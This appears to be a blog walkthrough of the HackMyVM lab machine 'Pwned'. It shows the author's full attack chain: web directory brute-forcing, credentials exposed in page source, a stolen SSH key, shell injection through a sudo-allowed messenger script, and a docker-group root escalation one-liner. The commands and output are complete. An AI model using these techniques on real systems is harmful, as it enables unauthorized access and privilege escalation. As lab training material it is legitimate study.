HackMyVM : Pwned Walkthrough
In this article, I will be sharing a walkthrough of Pwned from HackMyVM. This is an easy rated VM. I recommending solving this machine, you will get to learn many new things.

Initial Enumeration and User Shell
I started the enumeration by running a port scan using nmap to look for open ports and default scripts.
┌──(madhav㉿anton)-[~/Documents/hmv/pwned]
└─$ nmap -sC -sV -oN nmap/initial 192.168.1.2
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-13 15:43 IST
Nmap scan report for 192.168.1.2
Host is up (0.0013s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fe:cd:90:19:74:91:ae:f5:64:a8:a5:e8:6f:6e:ef:7e (RSA)
| 256 81:32:93:bd:ed:9b:e7:98:af:25:06:79:5f:de:91:5d (ECDSA)
|_ 256 dd:72:74:5d:4d:2d:a3:62:3e:81:af:09:51:e0:14:4a (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Pwned....!!
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.34 secondsWe have three different ports open. I started the enumeration with port 80. So Let's open our web browser and see what's running on port 80.
There was nothing interesting on the home page, So I performed a gobuster scan to look for hidden files and directories.
┌──(madhav㉿anton)-[~/Documents/hmv/pwned]
└─$ gobuster dir -u http://192.168.1.2 -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2020/12/13 15:44:09 Starting gobuster in directory enumeration mode
===============================================================
/nothing (Status: 301) [Size: 312] [--> http://192.168.1.2/nothing/]
/server-status (Status: 403) [Size: 276]
/hidden_text (Status: 301) [Size: 316] [--> http://192.168.1.2/hidden_text/]
===============================================================
2020/12/13 15:45:09 Finished
===============================================================We have to two interesting directories, the /nothing directory did not contain anything useful but /hidden_text is a directory listing and I found a wordlist named secret.dic

I downloaded the secret.dic and again performed a gobuster scan using this wordlist.
┌──(madhav㉿anton)-[~/Documents/hmv/pwned]
└─$ gobuster dir -u http://192.168.1.2 -w secret.dic
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: secret.dic
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2020/12/13 15:45:52 Starting gobuster in directory enumeration mode
===============================================================
//pwned.vuln (Status: 301) [Size: 315] [--> http://192.168.1.2/pwned.vuln/]
===============================================================
2020/12/13 15:45:52 Finished
===============================================================We found another directory named /pwned.vuln. It contains a login page, and looking at the source code we can see login credentials.

I used these credentials to login via FTP and found a directory named share. Inside the directory, there were two files named id_rsa and note.txt. I download both of them to my local machine.

The id_rsa contains the private RSA key for some user but we don't know the username. That was not difficult to guess, it was present the note.txt :)
┌──(madhav㉿anton)-[~/Documents/hmv/pwned]
└─$ cat note.txt
Wow you are here
ariana won't happy about this note
sorry ariana :(We can now login as user ariana via SSH using the private RSA key and read our first flag.
┌──(madhav㉿anton)-[~/Documents/hmv/pwned]
└─$ ssh -i id_rsa ariana@192.168.1.2
Linux pwned 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jul 10 13:03:23 2020 from 192.168.18.70
ariana@pwned:~$ ls
ariana-personal.diary user1.txt
ariana@pwned:~$ wc -c user1.txt
143 user1.txtNext, I used sudo -l command and found that user ariana can run a script present in the home directory as user selena
ariana@pwned:~$ sudo -l
Matching Defaults entries for ariana on pwned:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ariana may run the following commands on pwned:
(selena) NOPASSWD: /home/messenger.shNext, I enumerated the /home/messenger.sh and found that this script executes the vaule we enter for $msg
ariana@pwned:~$ cat /home/messenger.sh
#!/bin/bash
clear
echo "Welcome to linux.messenger "
echo ""
users=$(cat /etc/passwd | grep home | cut -d/ -f 3)
echo ""
echo "$users"
echo ""
read -p "Enter username to send message : " name
echo ""
read -p "Enter message for $name :" msg
echo ""
echo "Sending message to $name "
$msg 2> /dev/null
echo ""
echo "Message sent to $name :) "
echo ""So, first I executed the script using the following command:
ariana@pwned:~$ sudo -u selena /home/messenger.shAfter that, I typed and bash in both the fields and I got a shell as user selena
Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : bash
Enter message for bash :bash
Sending message to bash
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)Now we can read our second flag present in the home directory.
python3 -c 'import pty;pty.spawn("/bin/bash")'
selena@pwned:~$ ls
selena-personal.diary user2.txt
selena@pwned:~$ wc -c user2.txt
100 user2.txtAlso, by executing the id command, I found that this user is added to the docker group. We can get a root shell my mounting the / directory to a docker container. I searched on GTFO Bins and found the exact command.
selena@pwned:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)We are now root and can read our final flag present in /root directory.
# cd /root
# cat root.txt
You found me. i dont't expect this (◎ . ◎)
I am Ajay (Annlynn) i hacked your server left and this for you.
I trapped Ariana and Selena to takeover your server :)
You Pwned the Pwned congratulations :)
share the screen shot or flags to given contact details for confirmation
Telegram https://t.me/joinchat/NGcyGxOl5slf7_Xt0kTr7g
Instgarm ajs_walker
Twitter Ajs_walkerThat’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Akshar Pathak.
